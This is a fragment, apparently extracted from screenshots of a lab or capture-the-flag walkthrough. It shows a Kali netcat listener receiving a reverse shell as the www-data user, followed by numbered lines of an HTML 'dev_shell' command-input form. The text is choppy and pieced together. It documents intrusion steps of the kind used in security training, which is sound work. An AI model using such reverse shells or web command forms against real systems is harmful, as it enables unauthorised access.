 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.109: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.109] 54916
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
whoami
www-data
28 <h2>
29 dev_shell
30 </h2>
31 <form action="dev_shell.php" method="post">
Command: <input type="text" name="in_comman
/>
<br>
33 <input type="submit" value="submit">
34 </form>
35 <br>